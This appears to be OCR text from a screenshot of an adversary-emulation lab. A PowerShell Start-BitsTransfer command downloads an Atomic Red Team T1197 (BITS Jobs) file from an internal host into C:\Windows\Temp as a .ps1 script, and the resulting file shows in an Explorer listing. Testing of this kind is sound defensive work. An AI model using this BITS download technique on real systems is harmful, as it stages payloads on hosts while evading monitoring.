 脑 › 本地磁盘 (C:) › Windows › Temp
名称
APPX.eg4rw_6c78or95rg676ly54ob.t...
APPX.eho3e32zoqh6eu155pbabg4.tmp
APPX.g0n_6zv_sa0ep58fphuyw7kb.tmp
APPX.igtqmq970bg83rifp8c0l7kzf.tmp
APPX.mrgz8kuv0fvf32nn053zsuhnf.tmp
APPX.p0shr7gdrqjij5ybjwwav_uzb.tmp
APPX.tx83n9wz74vbokf2ogdspz6s.tmp
APPX.uu092klu3vsrf3weaf7ifvjxb.tmp
APPX.zunb7py81sy6tu6pog49q6tve.t...
BITF1D7.tmp
bitsadmin_flag.ps1
PS C:\Users\86155> Start-BitsTransfer -Priority foreground -Source http://10.25.23.5/atomic-red-team-master/atomics/T119
7/T1197.md -Destination C:\Windows\Temp\bitsadmin_flag.ps1
PS C:\Users\86155>